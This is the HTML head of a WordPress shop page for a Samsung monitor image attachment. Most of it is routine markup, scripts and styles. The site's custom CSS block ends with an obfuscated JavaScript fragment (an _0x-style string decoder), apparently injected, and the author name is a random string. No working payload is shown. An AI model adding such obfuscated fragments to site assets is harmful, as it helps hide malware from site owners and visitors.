

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=165772
body_size: 13092
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Samsung S24E650DW LED display 61 cm (24″) WUXGA Flat Black |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="60.96 cm (24&quot;) PLS LED"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=165772"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Samsung S24E650DW LED display 61 cm (24″) WUXGA Flat Black |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=165772"/>
		<meta property="article:published_time" content="2020-04-17T19:01:07+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:01:08+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Samsung S24E650DW LED display 61 cm (24″) WUXGA Flat Black |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=165772#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165772#listItem","name":"Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165772#listItem","position":2,"name":"Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=165772#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=165772","name":"Samsung S24E650DW LED display 61 cm (24\u2033) WUXGA Flat Black |","description":"60.96 cm (24\") PLS LED","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165772#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:01:07+01:00","dateModified":"2020-04-17T20:01:08+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=165772\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165772\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=165772#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Samsung S24E650DW LED display 61 cm (24&#8243;) WUXGA Flat Black Comments Feed" href="https://computersrus.ie/?attachment_id=165772/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/165772"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=165772'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165772"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165772&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">
		.header__background { background-color: #1e73be; }	</style>
	<style id="theme-custom-phone_repair_footer_background_color">
		.footer-widgets { background-color: #2f386d; }	</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css"></style>
